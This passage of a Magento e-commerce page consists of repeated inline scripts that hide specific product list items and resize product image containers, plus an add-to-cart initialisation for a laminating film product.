<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrF5dakjsArray = document.querySelectorAll('li#product-item_1338');
    if(elemrF5dakjsArray.length !== 'undefined'){
        elemrF5dakjsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMBK4LxN6Array = document.querySelectorAll('li#product-item_770');
    if(elemMBK4LxN6Array.length !== 'undefined'){
        elemMBK4LxN6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWkzllgPdArray = document.querySelectorAll('li#product-item_475');
    if(elemWkzllgPdArray.length !== 'undefined'){
        elemWkzllgPdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-475");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-475  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQu5vvwULArray = document.querySelectorAll('li#product-item_1117');
    if(elemQu5vvwULArray.length !== 'undefined'){
        elemQu5vvwULArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyNVnoGbmArray = document.querySelectorAll('li#product-item_1763');
    if(elemyNVnoGbmArray.length !== 'undefined'){
        elemyNVnoGbmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKwoNT6OrArray = document.querySelectorAll('li#product-item_1062');
    if(elemKwoNT6OrArray.length !== 'undefined'){
        elemKwoNT6OrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1062");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1062  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8BRCmradArray = document.querySelectorAll('li#product-item_1679');
    if(elem8BRCmradArray.length !== 'undefined'){
        elem8BRCmradArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMkmljIoTArray = document.querySelectorAll('li#product-item_1743');
    if(elemMkmljIoTArray.length !== 'undefined'){
        elemMkmljIoTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1743");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1743  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqENEUBuDArray = document.querySelectorAll('li#product-item_1852');
    if(elemqENEUBuDArray.length !== 'undefined'){
        elemqENEUBuDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHUBBhiFLArray = document.querySelectorAll('li#product-item_734');
    if(elemHUBBhiFLArray.length !== 'undefined'){
        elemHUBBhiFLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-734");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-734  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOroQ7hlwArray = document.querySelectorAll('li#product-item_606');
    if(elemOroQ7hlwArray.length !== 'undefined'){
        elemOroQ7hlwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-606");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-606  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt7BdZjJMArray = document.querySelectorAll('li#product-item_1626');
    if(elemt7BdZjJMArray.length !== 'undefined'){
        elemt7BdZjJMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1626");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1626  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX6HWgaciArray = document.querySelectorAll('li#product-item_344');
    if(elemX6HWgaciArray.length !== 'undefined'){
        elemX6HWgaciArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSlm75BMKArray = document.querySelectorAll('li#product-item_844');
    if(elemSlm75BMKArray.length !== 'undefined'){
        elemSlm75BMKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh6V2sZ0lArray = document.querySelectorAll('li#product-item_817');
    if(elemh6V2sZ0lArray.length !== 'undefined'){
        elemh6V2sZ0lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem64o7hFRwArray = document.querySelectorAll('li#product-item_800');
    if(elem64o7hFRwArray.length !== 'undefined'){
        elem64o7hFRwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXSb8L532Array = document.querySelectorAll('li#product-item_1513');
    if(elemXSb8L532Array.length !== 'undefined'){
        elemXSb8L532Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUI1Tn7i8Array = document.querySelectorAll('li#product-item_1713');
    if(elemUI1Tn7i8Array.length !== 'undefined'){
        elemUI1Tn7i8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyHMOr8nZArray = document.querySelectorAll('li#product-item_1471');
    if(elemyHMOr8nZArray.length !== 'undefined'){
        elemyHMOr8nZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1471");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1471  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemptkf8Pg5Array = document.querySelectorAll('li#product-item_896');
    if(elemptkf8Pg5Array.length !== 'undefined'){
        elemptkf8Pg5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIJ8rWSucArray = document.querySelectorAll('li#product-item_654');
    if(elemIJ8rWSucArray.length !== 'undefined'){
        elemIJ8rWSucArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-654");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-654  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc62VCzF3Array = document.querySelectorAll('li#product-item_410');
    if(elemc62VCzF3Array.length !== 'undefined'){
        elemc62VCzF3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-410");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-410  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv7sXDoQeArray = document.querySelectorAll('li#product-item_1885');
    if(elemv7sXDoQeArray.length !== 'undefined'){
        elemv7sXDoQeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnsUsFbMoArray = document.querySelectorAll('li#product-item_888');
    if(elemnsUsFbMoArray.length !== 'undefined'){
        elemnsUsFbMoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemONEmJ6iAArray = document.querySelectorAll('li#product-item_1982');
    if(elemONEmJ6iAArray.length !== 'undefined'){
        elemONEmJ6iAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUh9yvXX6Array = document.querySelectorAll('li#product-item_843');
    if(elemUh9yvXX6Array.length !== 'undefined'){
        elemUh9yvXX6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuK21EvxkArray = document.querySelectorAll('li#product-item_1011');
    if(elemuK21EvxkArray.length !== 'undefined'){
        elemuK21EvxkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1011");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1011  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4ib2UuT0Array = document.querySelectorAll('li#product-item_845');
    if(elem4ib2UuT0Array.length !== 'undefined'){
        elem4ib2UuT0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmNXGlUKrArray = document.querySelectorAll('li#product-item_1906');
    if(elemmNXGlUKrArray.length !== 'undefined'){
        elemmNXGlUKrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5YlqxKf4Array = document.querySelectorAll('li#product-item_750');
    if(elem5YlqxKf4Array.length !== 'undefined'){
        elem5YlqxKf4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem09CpNSfFArray = document.querySelectorAll('li#product-item_728');
    if(elem09CpNSfFArray.length !== 'undefined'){
        elem09CpNSfFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxCFon53LArray = document.querySelectorAll('li#product-item_1905');
    if(elemxCFon53LArray.length !== 'undefined'){
        elemxCFon53LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDrCO060LArray = document.querySelectorAll('li#product-item_312');
    if(elemDrCO060LArray.length !== 'undefined'){
        elemDrCO060LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn6KrdcgEArray = document.querySelectorAll('li#product-item_1670');
    if(elemn6KrdcgEArray.length !== 'undefined'){
        elemn6KrdcgEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1670");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1670  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHd0Kt2HEArray = document.querySelectorAll('li#product-item_1196');
    if(elemHd0Kt2HEArray.length !== 'undefined'){
        elemHd0Kt2HEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1196");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1196  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKmdgVOzeArray = document.querySelectorAll('li#product-item_1505');
    if(elemKmdgVOzeArray.length !== 'undefined'){
        elemKmdgVOzeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTH3l8QtaArray = document.querySelectorAll('li#product-item_1851');
    if(elemTH3l8QtaArray.length !== 'undefined'){
        elemTH3l8QtaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTRApoUddArray = document.querySelectorAll('li#product-item_724');
    if(elemTRApoUddArray.length !== 'undefined'){
        elemTRApoUddArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvUIOQz32Array = document.querySelectorAll('li#product-item_1079');
    if(elemvUIOQz32Array.length !== 'undefined'){
        elemvUIOQz32Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1079");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1079  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8irL3dzLArray = document.querySelectorAll('li#product-item_1803');
    if(elem8irL3dzLArray.length !== 'undefined'){
        elem8irL3dzLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dlaminatingfilm"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemV0O7P0jNArray = document.querySelectorAll('li#product-item_307');
    if(elemV0O7P0jNArray.length !== 'undefined'){
        elemV0O7P0jNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnSwGgfnaArray = document.querySelectorAll('li#product-item_1821');
    if(elemnSwGgfnaArray.length !== 'undefined'){
        elemnSwGgfnaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFwxz9W7jArray = document.querySelectorAll('li#product-item_2140');
    if(elemFwxz9W7jArray.length !== 'undefined'){
        elemFwxz9W7jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Ow90EaGArray = document.querySelectorAll('li#product-item_1768');
    if(elem2Ow90EaGArray.length !== 'undefined'){
        elem2Ow90EaGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtVlT8FjlArray = document.querySelectorAll('li#product-item_2008');
